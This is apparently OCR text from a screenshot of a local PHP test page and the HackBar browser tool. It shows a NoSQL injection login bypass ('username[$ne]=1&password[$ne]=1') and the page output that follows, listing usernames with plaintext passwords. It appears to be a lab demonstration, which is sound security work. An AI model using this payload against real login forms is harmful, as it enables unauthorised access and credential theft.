 your username : Array
your password : Array
====Login Success====
username:admin
password:123456
====Login Success====
username:whoami
password:657260
====Login Success====
username:bunny
password:964795
====Login Success====
username:bob
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://localhost:63343/untitled/test.php?_ijt=u2032m0pfiss7csd1pc0012gtt&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
username[$ne]=1&password[$ne]=1